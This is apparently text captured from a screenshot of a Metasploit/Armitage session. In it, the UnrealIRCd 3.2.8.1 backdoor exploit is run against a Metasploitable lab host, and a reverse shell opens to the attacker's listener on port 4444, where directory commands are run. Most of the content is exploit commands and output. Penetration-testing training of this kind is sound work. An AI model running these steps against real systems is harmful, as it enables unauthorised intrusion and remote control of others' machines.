 File Edit View Search Terminal Help
msf exploit(vsftpd_234_backdoor) > use unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.149.133 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.149.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.149.129:4444
[*] 192.168.149.133:6667 - Connected to 192.168.149.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.149.133:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo d6gtJMz2qw6lpYF9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "d6gtJMz2qw6lpYF9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.149.129:4444 -> 192.168.149.133:42112) at 2017-02-19 16:27:35 -0500
pwd
/etc/unreal
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
Armitage View Hosts Attacks Workspaces Help
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
solaris
unix
dhcp
fileformat
Console X
msf >